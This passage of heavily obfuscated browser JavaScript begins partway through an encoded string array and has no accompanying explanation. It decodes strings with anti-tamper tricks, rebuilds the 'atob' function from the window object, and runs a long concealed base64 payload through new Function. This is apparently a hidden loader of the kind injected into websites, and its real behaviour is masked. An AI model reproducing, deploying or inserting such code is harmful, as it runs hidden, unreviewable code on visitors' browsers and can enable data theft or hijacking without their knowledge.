vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHBKvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svMnty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRbWtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21vMHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXU